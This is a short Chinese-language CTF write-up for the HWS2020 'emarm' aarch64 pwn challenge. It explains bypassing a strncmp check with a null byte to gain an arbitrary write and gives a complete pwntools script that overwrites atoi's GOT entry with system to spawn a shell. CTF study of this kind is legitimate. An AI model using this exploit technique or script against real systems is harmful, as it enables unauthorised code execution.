HWS2020 学习--emarm题解
emarm
已下是docker.sh内容
docker run -it \
--rm \
--name multiarch \
--cap-add=SYS_PTRACE \
skysider/multiarch-docker
查看保护

可以看出GOT表可写

P键将红色的.text转换为可以识别的代码之后在F5
输入的8字节的数字与随机生成的相等,可以'\x00'绕过strncmp


执行if语句,向v3处(指定地址)写入8字节,实现任意地址写,之后再向v7中写入4个以内的字节
from pwn import *
import sys
context.log_level = 'debug'
binary_name='emarm'
libc_name='libc.so.6'
io = process(["qemu-aarch64", "-L", ".", "./emarm"])
#p = process(["qemu-aarch64", "-g ","23333","-L", ".", "./emarm"])
libc=ELF("./"+libc_name)
e=ELF("./"+binary_name)
rv = io.recv
ru = io.recvuntil
sd = io.send
sa = io.sendafter
sl = io.sendline
sla = io.sendlineafter
ia = io.interactive
libcbase = 0x400084b000
atoi_got = e.got['atoi']
system = libcbase + libc.sym['system']
print(hex(system))
ru('passwd:')
sl('\x00')
sd(str(atoi_got))
ru('you will success')
sd(p64(system))
sla('you bye','sh\x00')
ia()
zer0_1s


